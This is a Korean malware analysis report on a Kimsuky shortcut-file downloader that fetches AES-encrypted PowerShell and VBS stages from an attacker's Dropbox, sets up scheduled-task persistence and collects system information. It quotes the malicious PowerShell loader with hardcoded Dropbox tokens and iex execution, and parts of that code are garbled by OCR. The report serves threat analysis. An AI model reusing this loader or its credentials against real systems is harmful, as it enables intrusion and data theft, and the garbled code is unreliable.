# <mark>악성코드</mark> 상세 분석 보고서

DropBox 를 이용한 악성코드 (Kimsuky)

## <u>\$</u>

( Document No : DT-20240322-001 )







#### o 분석 개요

작년 12 월부터 현재까지 북한의 해킹 그룹 Kimsuky에서 안보 관련 및 가상화폐 투자자들 대상으로 DropBox를 사용한 바로가기 파일(.lnk) 악성코드를 유포하고 있는 것이 발견됐으며 키로거, 브라우저 로그인 정보 탈취 등 정보 탈취에 중점을 두고 있다.

o 악성코드 순서도







#### 1. 트레이딩 스파르타코스 강의안-100 불남(2 차).pdf.lnk

#### (MD5 : FCDCC6C56AE43F7A78413CC5204E9314, SIZE : 1,104,286)

개요 : PowerShell 코드를 사용해 DropBox 에 접속하여 암호화된 악성코드들을 읽어와 실행

ViRobot LNK.S.Downloader.1104286

#### 상세분석 :

(1) 바로가기 파일(.lnk) 실행 시 PowerShell 코드가 실행된다.

| 0, | Analysis (Symbolic link)                                                                                                    |  |  |  |  |
|----|----------------------------------------------------------------------------------------------------|--|--|--|--|
| 1  | LinkTargetIDList                                                                                                    |  |  |  |  |
| 2  |                                                                                                    |  |  |  |  |
| 4  | 1 Il present                                                                                                    |  |  |  |  |
| 5  |                                                                                                    |  |  |  |  |
| 6  | StringData                                                                                                    |  |  |  |  |
| 7  |                                                                                                    |  |  |  |  |
| 8  | namestring: Type: Text Document                                                                                                    |  |  |  |  |
| 10 | 0.22 - 0.20 KD                                                                                                    |  |  |  |  |
| 11 | relativepath: not present                                                                                                    |  |  |  |  |
| 12 | workingdir: not present                                                                                                    |  |  |  |  |
| 13 | commandlinearguments:                                                                                                    |  |  |  |  |
|    | /c powershell =windowstyle hidden =nop =NoProfile =NonInteractive = c %tmp ='temp#i'function AkSDecrypt [ param [ [Bytes][String]@pass=\"pa55w0ra\") &inputSteam = New-Object<br>Surter IO Merry/Strangi (butted)[ColumntFrance] = Name/State = New-Object = New-Object = New-Object = New-Object                                                                                                    |  |  |  |  |
|    | System in memory points (voltes), southout the merospect of the merospect by end of the southout the merospect by end of the southout the southout t                                   |  |  |  |  |
|    | = \$AES.CreateDecryptor(\$AESKey, \$AESIV); \$CryptoStream = New-Object System.Security.Cryptography.CryptoStream(\$InputStream, \$Dec, [System.Security.Cryptography.CryptoStreamMode]::Read);                                                                                                    |  |  |  |  |
|    | <pre>\$CryptoStream.CopyTo(\$0utputStream);\$0utputStream.Dispose();return \$0utputStream.ToArray();} \$len1 = 1055490;\$len2 = 1104130;\$len3 = 1104130;\$len4 = 0x0010D99E; \$clientID = \"6ny18wlu3</pre>                                                                                                    |  |  |  |  |
|    | <pre>\$clientSecret = \"ikan154ee87osqq\";frefreshToken = \"h_LLEBVqqoAAAAAAAASvKalM12U3VD-iDx_3_C_QVY1ePpC5Ka4FUa3Eux\\";fbody = 8[grant_type=\"refresh_token\";refresh_token=frefreshToken;clien</pre>                                                                                                    |  |  |  |  |
|    | <pre>sclientlif:lient_secret=clientSecret;/stokeningpoint = \"nttps://apl.atoppoxgpl.com/aguth/tokeni_"spreaponse = invoke-westwetnog -url stokeningpoint -metnog poxgpl optionse.acces<br/>lightcoseficient = Stremponse access tokeniidomuladibl = \"https://apl.org/aduth/tokeni_"spreaponse = invoke-westwetnog -url stokeningpoint -metnogable<br/>lightcoseficient = Stremponse access tokeniidomuladibl = \"https://apl.org/aduth/tokeni_"spreaponse = invoke-westwetnog -url stokeningpoint -metnogable<br/>stokeningpoint = Stremponse access tokeniidomuladibl = \"https://apl.org/aduth/tokeni_"spreaponse = invoke-westwetnog -url stokeningpoint -metnogable<br/>stokeningpoint = Stremponse access tokeniidomuladibl = \"https://apl.org/aduth/tokeni/"spreaponse = invoke-westwetnog -url stokeningpoint -metnogable<br/>stokeningpoint = Stokeningpoint = \"https://apl.org/aduth/tokeni/"spreaponse = invoke-westwetnog -url stokeningpoint -metnogable<br/>stokeningpoint = Stokeningpoint = \"https://apl.org/aduth/tokeni/"spreaponse = invoke-westwetnog -url stokeningpoint = Stokeningpoint = Stokening<br/>stokeningpoint = Stokeningpoint = Stokeningpoint</pre> |  |  |  |  |
|    | <pre>strequest.Method = \"POST\"; Srequest.Headers.Add(\"Authorization\", \"Bearer \$accessToken\"; Srequest.Headers.Add(\"Dropbox-API-Arq\", '\\"path\": \" + \$remoteFileFath + '\']; Sresponse =</pre>                                                                                                    |  |  |  |  |
|    | <pre>\$request.GetResponse();\$receiveStream = \$response.GetResponseStream();\$pass = \"pa55w0rd\";if (\$receiveStream -ne \$null) {\$streamReader = New-Object System.IO.StreamReader(\$receiveStream);\$memo </pre>                                                                                                    |  |  |  |  |
|    | New-Object System.IO.MemoryStream; Sbuffer = New-Object byte[] 1024; Stread = 0; do { \$read = \$receiveStream.Read(Sbuffer, 0, \$buffer.Length); SmemoryStream.Write(Sbuffer, 0, \$read); } while (\$read = \$receiveStream.Read(Sbuffer, 0, \$buffer.Length); SmemoryStream.Write(Sbuffer, 0, \$read); }                                                                                                    |  |  |  |  |
|    | <pre>senc_pytes = smemorystream.ioArray();sacc_pytes = Assuecrypt = optes = comptes = pass spass;snewstring = [System.Text.Encoding]::UTF8.GetString(\$dec_bytes);iex \$newString;\$memoryStream.Close();<br/>farmaseBasefar Close() if itseran(user) itserance (Close():")</pre>                                                                                                    |  |  |  |  |
| 14 | icolocation: vi.ldf                                                                                                    |  |  |  |  |
|    |                                                                                                    |  |  |  |  |

[그림 1] 바로가기 파일(.lnk)에 작성된 PowerShell 코드

(2) 실행된 PowerShell 코드는 Refresh Token 을 사용해 공격자의 DropBox 에 접근할 수 있는 Access Token 을 획득한다.



[그림 2] Access Token 획득 코드

(3) 획득한 Access Token 을 사용하여 공격자 DropBox 의 "/step1/ps.bin" 경로에 존재하는 파일을 읽어온다.



[그림 3] /step1/ps.bin 다운로드





하우리

#### (4) 읽어온 "/step1/ps.bin" 파일은 AES 방식으로 복호화한다.



(5) 복호화된 "/step1/ps.bin" 파일은 iex 함수로 실행시킨다.



[그림 5] /step1/ps.bin 복호화 후 실행

(6) 실행된 "/step1/ps.bin" 파일은 이전과 동일하게 DropBox 에 접근하여 "/step1/r\_enc.bin" 파일을 읽어온다.



[그림 6] /step1/r\_enc.bin 다운로드





(7) 읽어온 "/step1/r\_enc.bin" 파일은 GZip 방식으로 복호화 후 Invoke 를 사용해 makeProbe1 함수에 BASE64 로 인코딩된 값을 인자로 주고 실행한다.



[그림 7] /step1/r\_enc.bin 실행

(8) 실행된 makeProbe1 함수는 BASE64 인코딩된 인자 값을 디코딩 후 version103.vbs 파일로 저장 후 실행시킨다.



[그림 8] makeProbe1 함수







(9) version103.vbs 파일은 DropBox 에서 "/step1/info\_sc.txt" 파일을 읽어와 실행한다.



[그림 9] /step1/info\_sc.txt 다운로드 및 실행

(10) 실행된 "/step1/info\_sc.txt" 파일은 정상 파일로 위장하기 위해 문서 파일을 다운로드 후 실행

● 다운로드 주소 : hxxps://hyojadong.kr/js/slick/doc/1.pdf



[그림 10] 문서 파일 다운로드 후 실행



[그림 11] 트레이딩\_스파르타코스\_강의안\_100 불남\_2 차.pdf





하우리

(11) 이후 info\_sc.txt 파일은 아래와 같은 행위를 한다.

- v{랜덤}와 w{랜덤}.ps1 파일을 생성
- v{랜덤} 파일은 10 분마다 실행되게 작업 스케줄러에 등록
- w{랜덤}.ps1 파일을 사용해 Dropbox 에서 "/step1/info\_ps.bin" 파일을 읽어와 복호화 후 실행

| 이름                                                                                |        | 상태 | 트리거      |               |                 | 다음 실행 시간                | 마지막 실행 시간             |                            |                   |
|-----------------------------------------------------------------------------------|--------|----|----------|---------------|-----------------|-------------------------|-----------------------|----------------------------|-------------------|
| 🕒 Security Script                                                                 |        | 준비 | 2024-03- | 19 오후 4:15에 - | 트리거된 후 무기한의     | 2로 10 분마다 반복합니다.        | 2024-03-19 오후 4:35:00 | 2024-03-19 오후 4:25:01      |                   |
| <                                                                                 |        |    |          |               |                 |                         |                       |                            |                   |
| 일반                                                                                | 트리거    | 동작 | 조건       | 설정            | 기록(사용 안 힘       | b                       |                       |                            |                   |
| 작업을 만들 경우 작업이 시작될 때 발생하는 동작을 지정해야 합니다. 이 동작을 변경하려면 [속성] 명령을 사용하여 작업 속성 페이지를 여십시오. |        |    |          |               |                 |                         |                       |                            |                   |
| 작                                                                                 | 겝      |    | 자세히      |               |                 |                         |                       |                            |                   |
| Ξ.                                                                                | 로그램 시작 |    | C:\Win   | dows\Syste    | m32\WScript.exe | e //b //e:vbscript C:\U | ers\Maleans \alpha    | a\Roaming\Microsoft\Window | s\Themes\v1516193 |

#### [그림 12] 작업 스케줄러에 등록된 v{랜덤} 파일



[그림 13] info\_sc.txt 코드 일부

(12) 실행된 "/step1/info\_ps.bin" 코드는 감염 PC의 각종 정보를 수집한다.

- 프로세스&서비스 목록 (명령어 tasklist 사용)
- 시스템 정보 (명령어 sysinfo 사용)
- 방화벽 설정 (명령어 netsh 사용)
- 사용중인 PC 백신 목록 (WMIC 사용)
- 특정 폴더 내 파일 목록 (바탕화면, 문서, 다운로드, Recent, 시작 프로그램, Program File)

| <pre>\$sysInfo = SystemInfo; \$sysInfo = ArrayToString(\$sysInfo);<br/>\$upData = "++++++++++++ System +++++++++++++'n'n" + \$sysInfo + "`n`n`n`n';</pre>                                |
|----------------------------------------------------------------------------------------------------|
| <pre>\$taskList_v = taskList; \$taskList_v = ArrayToString(\$taskList_v); \$upData += "++++++++++ Task Detail +++++++++'r'n" + \$taskList_v + "`r`n`r`n";</pre>                          |
| \$taskList_svc = tasklist /svc; \$taskList_svc = ArrayToString(\$taskList_svc);<br>\$upData += "+++++++++ Task Service +++++++++++ ``n" + \$taskList_svc + "`r`n`r`n";                   |
| <pre>\$firewall_st = Netsh Advfirewall show allprofiles; \$firewall_st = ArrayToString(\$firewall_st); \$upData += "+++++++++ Firewall Status ++++++++++++++++++++++++++++++++++++</pre> |
| \$av soft = "";                                                                                                    |
